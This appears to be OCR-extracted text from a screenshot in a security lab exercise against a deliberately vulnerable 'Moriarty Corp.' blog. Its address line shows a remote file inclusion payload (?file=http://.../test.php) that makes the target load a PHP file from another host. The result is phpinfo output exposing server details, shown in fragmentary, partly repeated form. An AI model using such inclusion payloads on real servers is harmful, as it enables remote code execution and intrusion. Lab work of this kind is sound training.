 192.168.124.14/?file=http://3 238/test.php
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
PHP Version 7.0.33-0ubuntu0.16.04.12
php
System Linux iZ2zec8l39itijee5yxasrZ 4.4.0-93-generic #116-Ubuntu SMP Fri Aug 11 21:17:51 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php
/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini, /etc/php/7.0/apache2/conf.d
/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d
/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2
/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-intl.ini, /etc/php/7.0/apache2
/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mbstring.ini, /etc/php/7.0/apache2/conf.d/20-
贝塔安全实验室